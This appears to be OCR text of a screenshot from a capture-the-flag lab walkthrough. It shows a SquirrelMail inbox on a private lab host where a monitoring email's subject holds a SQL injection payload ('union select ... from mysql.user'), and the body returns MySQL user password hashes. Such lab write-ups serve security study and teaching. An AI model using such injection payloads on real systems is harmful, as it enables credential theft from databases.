 Insanity Hosting Monitori
SquirrelMail 1.4.22
OffSec-41-InsanityHostin
保護されていない通信 192.168.110.150/webmail/src/webmail.php
Folders
Last Refresh:
Fri, 2:49 pm
(Check mail)
INBOX (1)
INBOX.Drafts
INBOX.Sent
INBOX.Trash
Current Folder: INBOX
Compose Addresses Folders Options Search Help
Message List | Unread | Delete Previous | Next
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Fri, September 13, 2024 2:49 pm
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
1" union select 1,user,password,authentication_string from mysql. user # is down.
Please check the report below for more information.
ID, Host, Date Time, Status
1,root,*CDA244FF510B063DA17DFF84FF39BA0849F7920F,
1,,,
1,elliot,,*5A5749F309CAC33B27BA94EE02168FA3C3E7A3E9